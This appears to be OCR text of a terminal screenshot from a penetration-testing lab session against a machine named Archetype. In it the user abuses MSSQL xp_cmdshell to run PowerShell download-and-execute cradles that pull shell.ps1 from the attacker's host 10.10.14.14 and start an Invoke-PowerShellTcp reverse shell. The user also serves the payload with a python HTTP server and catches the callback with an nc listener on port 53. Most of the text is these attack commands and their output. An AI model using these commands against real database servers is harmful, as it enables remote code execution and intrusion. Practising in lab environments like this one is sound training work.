 george93@kali: ~
george93@kali: ~ 137x55
NULL
SQL> Exec xp_cmdshell 'powershell.exe .\shell.ps1'
output
-----------------------------------------------------------------------------------------------------------------------------------------
----------------------------------------------------------------------------------------------------------------------
.\shell.ps1 : The term '.\shell.ps1' is not recognized as the name of a cmdlet, function, script file, or operable
program. Check the spelling of the name, or if a path was included, verify that the path is correct and try again.
At line:1 char:1
+ .\shell.ps1
+ ~~~~~~~~~~~
    + CategoryInfo          : ObjectNotFound: (.\shell.ps1:String) [], CommandNotFoundException
    + FullyQualifiedErrorId : CommandNotFoundException
NULL
SQL> xp_cmdshell "powershell IEX(New-Object Net.webclient).downloadString('http://10.10.14.14/shell.ps1')"
[-] ERROR(ARCHETYPE): Line 1: Incorrect syntax near '/'.
SQL> xp_cmdshell "powershell.exe IEX(New-Object Net.webclient).downloadString('http://10.10.14.14/shell.ps1')"[-] ERROR(ARCHETYPE): Line
1: Incorrect syntax near '/'.
SQL> xp_cmdshell "powershell.exe IEX(New-Object Net.webclient).downloadString('http:\\10.10.14.14\shell.ps1')"[-] ERROR(ARCHETYPE): Line
1: Incorrect syntax near '\'.
SQL> Exec xp_cmdshell 'powershell.exe -exec bypass -Command "IEX (New-Object Net.WebClient).DownloadString('http://10.10.14.14/shell.ps1'
); Invoke-PowerShellTcp -Reverse -IPAddress 10.10.14.14 -Port 53"'
[-] ERROR(ARCHETYPE): Line 1: Incorrect syntax near '/'.
SQL> xp_cmdshell "powershell.exe IEX(New-Object Net.webclient).downloadString(\'http://10.10.14.14/shell.ps1\')"
[-] ERROR(ARCHETYPE): Line 1: Incorrect syntax near '/'.
SQL> xp_cmdshell "powershell IEX(New-Object Net.webclient).downloadString(\'http://10.10.14.14/shell.ps1\')"
[-] ERROR(ARCHETYPE): Line 1: Incorrect syntax near '/'.
SQL> xp_cmdshell "powershell "IEX(New-Object Net.webclient).downloadString(\'http://10.10.14.14/shell.ps1\');"
[-] ERROR(ARCHETYPE): Line 1: Incorrect syntax near '/'.
SQL> xp_cmdshell "powershell "IEX (New-Object Net.WebClient).DownloadString(\"http://10.10.14.14/shell.ps1\");"
george93@kali: ~/Downloads 76x27
Sorry, try again.
[sudo] password for george93:
Status: active
     To                         Action      From
     --                         ------      ----
[ 1] 53                         ALLOW IN    Anywhere
[ 2] 80                         ALLOW IN    Anywhere
[ 3] 53 (v6)                    ALLOW IN    Anywhere (v6)
[ 4] 80 (v6)                    ALLOW IN    Anywhere (v6)
┌──(george93㉿kali)-[~/Downloads]
└─$ sudo python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.129.224.105 - - [05/Dec/2021 16:49:33] "GET /shell.ps1 HTTP/1.1" 200 -
^C
Keyboard interrupt received, exiting.
┌──(george93㉿kali)-[~/Downloads]
└─$ sudo python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.129.224.105 - - [05/Dec/2021 16:50:57] "GET /shell.ps1 HTTP/1.1" 200 -
10.129.224.105 - - [05/Dec/2021 16:51:50] "GET /shell.ps1 HTTP/1.1" 200 -
10.129.224.105 - - [05/Dec/2021 16:52:48] "GET /shell.ps1 HTTP/1.1" 200 -
10.129.224.105 - - [05/Dec/2021 17:06:19] "GET /shell.ps1 HTTP/1.1" 200 -
george93@kali: ~/Downloads 76x27
┌──(george93㉿kali)-[~/Downloads]
└─$ sudo nc
[sudo] password for george93:
Cmd line:
: forward host lookup failed: Unknown host
┌──(george93㉿kali)-[~/Downloads]
└─$ sudo nc -lvnp 53                                         1 ⨯
listening on [any] 53 ...
connect to [10.10.14.14] from (UNKNOWN) [10.129.224.105] 49680